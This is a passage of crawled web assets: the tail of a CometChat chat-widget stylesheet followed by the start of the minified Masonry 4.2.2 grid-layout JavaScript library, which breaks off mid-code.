16px;opacity:.3; }.cometchat_user_available2{background:url(themes/default/images/status_online.png) no-repeat top left;background-size:18px 16px; }.cometchat_user_busy2{background:url(themes/default/images/status_busy.png) no-repeat top left;background-size:18px 16px; }.cometchat_user_away2{background:url(themes/default/images/status_offline.png) no-repeat top left;background-size:18px 16px; }.cometchat_optionsimages{display:block;height:16px;width:16px;background:url(themes/default/images/chat_options.png) no-repeat top left;background-size:16px 16px;float:left}.cometchat_optionsimages_click{background:url(themes/default/images/cometchat.png) no-repeat top left;background-position:10px -310px !important}.cometchat_optionsimages_exclamation{background:url(themes/default/images/cometchat.png) no-repeat top left;background-position:10px -263px !important}.cometchat_trayicon{ cursor:pointer;float:left;  margin-left:0px;margin-top:0px;padding-left:7px;padding-right:7px;padding-top:5px}.cometchat_trayicon img{width:16px}.cometchat_smiley{vertical-align:-3px}.cometchat_traypopup{background-color:rgba(255,255,255,.9);font-family:"Lucida Grande",Verdana,Arial,"Bitstream Vera Sans",sans-serif;font-size:13px;position:fixed;z-index:100001;bottom:24px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px}.cometchat_traytitle{ }.cometchat_traycontent{ overflow-x:hidden;overflow-y:auto; }.cometchat_traycontenttext{overflow-x:hidden;overflow-y:hidden;padding:0px;position:relative}.cometchat_trayclick{background-color:rgba(255,255,255,.9) !important;   color:#00ff00 !important;margin-left:0px;padding-bottom:1px;padding-top:4px !important;text-decoration:underline;-moz-border-radius-bottomleft:3px;-moz-border-radius-bottomright:3px;-webkit-border-bottom-left-radius:3px;-webkit-border-bottom-right-radius:3px}.cometchat_traytitle .cometchat_minimizebox{margin-right:6px}.cometchat_userstabtitle .cometchat_minimizebox{margin-right:2px}.cometchat_minimizebox{// cursor:pointer;background:url(themes/default/images/tab_minimize.png) no-repeat top left;float:right;height:10px;width:12px;background-size:12px 10px;margin-right:5px;margin-top:4px}.cometchat_minimizebox:hover{}.cometchat_chatboxtraytitlemouseover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.cometchat_star{background:url(themes/default/images/cometchat.png) no-repeat top left;background-position:4px -1068px;height:16px;width:16px}.cometchat_star_empty{background:url(themes/default/images/cometchat.png) no-repeat top left;background-position:0 -1150px;height:16px;width:16px}.cometchat_star_half{background:url(themes/default/images/cometchat.png) no-repeat top left;background-position:0 -1196px;height:16px;width:16px}.cometchat_name a,.cometchat_name a:link,.cometchat_name a:visited{ float:left;  text-decoration:none}.cometchat_name a:hover{ text-decoration:none}.cometchat_avatar{  }.cometchat_avatarbox{float:left;padding-right:5px}.cometchat_ts{ color:#555555;cursor:default;display:none;font-size:10px;padding-left:5px;padding-top:2px}.cometchat_ts:hover{color:#333333;cursor:default;font-size:10px;padding-left:5px;padding-top:2px}.cometchat_ts_date{display:none}.cometchat_optionstyle{ padding:5px;padding-bottom:10px}.cometchat_tabstyle{ height:200px;padding-bottom:5px;padding-top:5px}.cometchat_self{ }.cometchat_typing{background-image:url(themes/default/images/pencil.png);display:none;float:left;height:13px;width:16px}.cometchat_userscontentavatar{display:block;float:left;padding-left:5px;padding-top:0px}.cometchat_userscontentavatarimage{height:20px;width:20px;border-radius:3px}.cometchat_notification_avatar_image{height:25px;width:25px;border-radius:4px}.cometchat_notification{ cursor:pointer;margin-top:6px;padding-top:4px;width:176px}.cometchat_notification:first-child{border-top:0px !important;margin-top:0px !important;padding-top:0px !important;width:176px}.cometchat_notification_avatar{float:left;padding-right:6px;padding-top:2px;width:25px}.cometchat_notification_message{margin-left:5px;float:left;white-space:normal;width:144px}.cometchat_notification_status{ display:none;font-size:10px}.cometchat_statusbutton{background-color:transparent !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#999999',endColorstr='#444444');background:-webkit-gradient(linear,left top,left bottom,from(#999999),to(#444444));background:-moz-linear-gradient(top,#999999,#444444);background:-ms-linear-gradient(top,#999999,#444444);background:-o-linear-gradient(top,#999999,#444444);border:1px solid transparent;color:#FFFFFF;cursor:pointer;font-family:"Lucida Grande",Verdana,Arial,"Bitstream Vera Sans",sans-serif;font-size:12px;font-weight:bold;text-shadow:1px 1px 0 transparent;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomleft:3px;-moz-border-radius-bottomright:3px;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-webkit-border-bottom-left-radius:3px;-webkit-border-bottom-right-radius:3px}.cometchat_guestnamebutton{background-color:transparent !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#999999',endColorstr='#444444');background:-webkit-gradient(linear,left top,left bottom,from(#999999),to(#444444));background:-moz-linear-gradient(top,#999999,#444444);background:-ms-linear-gradient(top,#999999,#444444);background:-o-linear-gradient(top,#999999,#444444);border:1px solid transparent;color:#FFFFFF;cursor:pointer;font-family:"Lucida Grande",Verdana,Arial,"Bitstream Vera Sans",sans-serif;font-size:12px;font-weight:bold;text-shadow:1px 1px 0 transparent;margin-left:7px;padding:4px;height:23px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomleft:3px;-moz-border-radius-bottomright:3px;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-webkit-border-bottom-left-radius:3px;-webkit-border-bottom-right-radius:3px}.cometchat_guestnametextbox{border:1px solid #CCCCCC;color:#111111;background:rgba(255,255,255,.9);font-family:'lucida grande',tahoma,verdana,arial,sans-serif;font-size:11px;margin-bottom:3px;margin-top:3px;outline:none;overflow-x:hidden;overflow-y:auto;padding:4px;resize:none;width:115px}.cometchat_user_busy{background:url(themes/default/images/status_busy.png) no-repeat top left;background-size:15px 15px;width:15px;height:15px;float:left;padding-left:0px !important; }.cometchat_announcement{color:inherit;font-family:inherit;font-size:inherit;word-wrap:break-word;white-space:normal;width:176px}.cometchat_tooltip_content a{ color:#ff0000;text-decoration:none}.cometchat_user_shortname{float:left}#cometchat_hidden{background-image:url(themes/default/images/bgrepeat.png);bottom:0px;cursor:pointer;display:none;position:fixed;right:20px;z-index:100000}#guestsname{display:none;border-bottom:1px solid #CCCCCC;padding-bottom:5px;margin-bottom:5px}#cometchat_hidden_content{background:url(themes/default/images/cometchat.png) no-repeat top left;background-position:7px -24px;border-image-width:0px; border:0px;height:25px;padding-left:7px;padding-right:7px;width:30px}.cometchat_xtc{background:transparent url(themes/default/images/xgtc.png) repeat scroll 0 0;height:10px}.cometchat_xcl{background:transparent url(themes/default/images/xgcr.png) repeat scroll 0 0;width:16px}.cometchat_xcr{background:transparent url(themes/default/images/xgcl.png) repeat scroll 0 0;width:10px}.cometchat_xcc{background:transparent url(themes/default/images/xgcc.png) repeat scroll 0 0;font-size:10px}.cometchat_xbc{background:transparent url(themes/default/images/xgbc.png) repeat scroll 0 0;height:8px}.cometchat_tc{background:transparent url(themes/default/images/gtc.png) repeat-x scroll 0 0;height:10px}.cometchat_cl{background:transparent url(themes/default/images/gcl.png) repeat scroll 0 0;width:10px}.cometchat_cr{background:transparent url(themes/default/images/gcr.png) repeat scroll 0 0;width:16px}.cometchat_cc{background:transparent url(themes/default/images/gcc.png) repeat scroll 0 0;font-size:10px}.cometchat_bc{background:transparent url(themes/default/images/gbc.png) repeat-x scroll 0 0;height:8px}.cometchat_iphone .cometchat_chatboxmessage{margin-left:0px}.cometchat_iphone .cometchat_chatboxmessagefrom{display:none}.cometchat_iphone{margin-bottom:4px}.cometchat_bl{background:url(themes/default/images/iphone.png) no-repeat top left;background-position:0 -59px;height:9px;width:10px}.cometchat_br{background:url(themes/default/images/iphone.png) no-repeat top left;background-position:0 -118px;height:9px;width:16px}.cometchat_tl{background:url(themes/default/images/iphone.png) no-repeat top left;background-position:0 -393px;height:10px;width:10px}.cometchat_tr{background:url(themes/default/images/iphone.png) no-repeat top left;background-position:0 -453px;height:10px;width:16px}.cometchat_xbr{background:url(themes/default/images/iphone.png) no-repeat top left;background-position:0 -572px;height:9px;width:10px}.cometchat_xbl{background:url(themes/default/images/iphone.png) no-repeat top left;background-position:0 -631px;height:9px;width:16px}.cometchat_xtr{background:url(themes/default/images/iphone.png) no-repeat top left;background-position:0 -906px;height:10px;width:10px}.cometchat_xtl{background:url(themes/default/images/iphone.png) no-repeat top left;background-position:0 -966px;height:10px;width:16px}#cometchat_hide{background:url(themes/default/images/hide.png) no-repeat top left;background-size:16px 16px; cursor:pointer;float:right;height:36px;width:36px;background-position:8px 6px;       }#cometchat_flashcontent{position:absolute;top:-1000px}#cometchat_userstab_text{float:left;text-overflow:ellipsis;max-width:85%;overflow:hidden;white-space:nowrap}#cometchat_searchbar{display:none; }.untranslatedtext{color:#333333;}.cometchat_trayicontext{float:left;   width:auto;padding-top:0px;padding-left:5px; }.cometchat_trayiconimage{float:left;width:16px;height:16px}#cometchat_trayicon_closechat{}.cometchat_trayiconimage img{width:15px}.cometchat_subsubtitle{color:#666666;font-family:"Lucida Grande",Verdana,Arial,"Bitstream Vera Sans",sans-serif;font-size:13px;line-height:1.3em;padding:5px 0;cursor:default;margin-top:5px;margin-bottom:5px;overflow:hidden;white-space:nowrap}.cometchat_subsubtitle_top{margin-top:0px;padding-top:0px}.cometchat_subsubtitle .hrleft{display:inline-block;width:5px;border:0;background-color:#CCCCCC;height:1px;margin-right:5px;margin-bottom:3px}.cometchat_subsubtitle .hrright{display:inline-block;width:200px;border:0;background-color:#CCCCCC;height:1px;margin-left:5px;margin-bottom:3px}.cometchat_nofriends{font-family:"Lucida Grande",Verdana,Arial,"Bitstream Vera Sans",sans-serif;font-size:13px;line-height:1.3em;padding:0px 10px;color:#666666}.cometchat_ad{background:rgba(255,255,255,.9)}.cometchat_message{overflow:hidden;color:inherit;  }.cometchat_container{z-index:100001;position:absolute}.cometchat_container_title{cursor:default;background-color:transparent !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#999999',endColorstr='#444444');background:-webkit-gradient(linear,left top,left bottom,from(#999999),to(#444444));background:-moz-linear-gradient(top,#999999,#444444);background:-ms-linear-gradient(top,#999999,#444444);background:-o-linear-gradient(top,#999999,#444444);border-left:1px solid transparent;border-right:1px solid transparent;border-top:1px solid transparent;color:#FFFFFF;font-family:"Lucida Grande",Verdana,Arial,"Bitstream Vera Sans",sans-serif;font-size:15px;line-height:14px;padding:5px;font-weight:bold;padding-left:10px;padding-bottom:6px;padding-right:0px;text-shadow:1px 1px 0 transparent;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px}.cometchat_container_body{border-left:1px solid #666666;border-bottom:1px solid #666666;border-right:1px solid #666666;background-color:rgba(255,255,255,.9);position:relative}.cometchat_iframe{position:absolute;top:0px;left:0px}.cometchat_loading{position:absolute;background:url(themes/default/images/loader.gif);right:10px;top:10px;background-repeat:no-repeat;width:20px;height:20px}.cometchat_overlay{position:absolute;top:0px;left:0px;display:none}.cometchat_options_disable{  margin-top:10px;margin-bottom:4px;padding-top:4px;padding-bottom:4px;color:inherit;font-family:inherit;font-size:inherit}#cometchat_userstab_popup_available,#cometchat_userstab_popup_busy,#cometchat_userstab_popup_invisible,#cometchat_userstab_popup_offline{cursor:pointer}.cometchat_tabsubtitle2{cursor:pointer;background-color:#EEEEEE;background:url(extensions/jabber/jabber_dark.png) no-repeat 5px 5px;border-bottom:1px solid #CCCCCC;border-left:1px solid #666666;border-right:1px solid #666666;font-family:"Lucida Grande",Verdana,Arial,"Bitstream Vera Sans",sans-serif;font-size:13px;padding:10px 8px 10px 56px;line-height:1.3em !important;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=80);-moz-opacity:0.8;-khtml-opacity:0.8;opacity:0.8;color:#666666 !important;font-weight:bold;text-decoration:none}.cometchat_tabsubtitle2:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;text-decoration:underline;background-color:rgba(255,255,255,.9)}.cometchat_ccmobiletab_redirect{background-color:#EE4EEE;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF',endColorstr='#CCCCCC');background:-webkit-gradient(linear,left top,left bottom,from(#FFFFFF),to(#CCCCCC));background:-moz-linear-gradient(top,#FFFFFF,#CCCCCC);background:-ms-linear-gradient(top,#FFFFFF,#CCCCCC);background:-o-linear-gradient(top,#FFFFFF,#CCCCCC);border-top:1px solid #CCCCCC;border-left:1px solid #CCCCCC;border-right:1px solid #CCCCCC;position:fixed;bottom:0;right:10%;width:25%;color:#333333;cursor:pointer;z-index:99999;font-weight:bold;line-height:1.2em;padding:15px;text-align:left;font-family:"Lucida Grande",Verdana,Arial,"Bitstream Vera Sans",sans-serif;font-size:38px;border-radius:10px 10px 0 0;text-shadow:1px 1px 0px transparent}.cometchat_ccmobiletab_tabalert{background:none repeat scroll 0 0 #EE397A;border-radius:10px;color:white;position:absolute;right:30%;text-shadow:0px 0px 35px white;text-align:center;text-shadow:none !important;bottom :90%;padding:0 10px;line-height:normal;border-width:3px 5px 3px;border-style:solid;border-color:#D11559}.cometchat_ccmobiletab_tabalert:before{border-color:#D11559 transparent transparent;border-style:solid;border-width:9px;bottom:-18px;content:"";position:absolute;right:20%}.cometchat_unblock{float:right;cursor:pointer;background:url('plugins/block/unblock.png') no-repeat scroll 0px 0px transparent;height:16px;width:16px;margin-top:-1.5px}.cometchat_userlist .cometchat_userscontentname{text-overflow:ellipsis;width:140px;white-space:nowrap;overflow:hidden !important}.cometchat_tab .cometchat_user_shortname{text-overflow:ellipsis;max-width:105px;white-space:nowrap;overflow:hidden !important}.cometchat_tabtitle .cometchat_name a{text-overflow:ellipsis;max-width:160px;white-space:nowrap;overflow:hidden !important}.cometchat_tabtitle .cometchat_name{text-overflow:ellipsis;max-width:160px;white-space:nowrap;overflow:hidden !important}.invite_name{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;max-width:100px;float:left}.slimScrollDiv{height:211px !important}

/* Execution time: 0.00021791458129883 seconds */

--- FILE ---
content_type: application/javascript
request_url: https://umd.net/masonry-4.2.2_dist_masonry.min.js
body_size: 68237
content:
/*!
 * Masonry PACKAGED v4.2.2
 * Cascading grid layout library
 * https://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */

!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);s=200==Math.round(t(o.width)),r.isBoxSizeOuter=s,i.removeChild(e)}}function r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,E=d&&s,b=t(r.width);b!==!1&&(a.width=b+(E?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(E?0:g+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+z),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e};var n=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null===t||void 0===t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var r=i.toDashed(n),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(o&&o.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);l&&l.data(t,n,h)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],u={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=parseFloat(n),s=parseFloat(o),a=this.layout.size;-1!=n.indexOf("%")&&(r=r/100*a.width),-1!=o.indexOf("%")&&(s=s/100*a.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=e?a.paddingLeft:a.paddingRight,s-=i?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=s},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),o&&!this.isTransitioning)return void this.layoutPosition();var r=t-i,s=e-n,a={};a.transform=this.getTranslate(r,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof 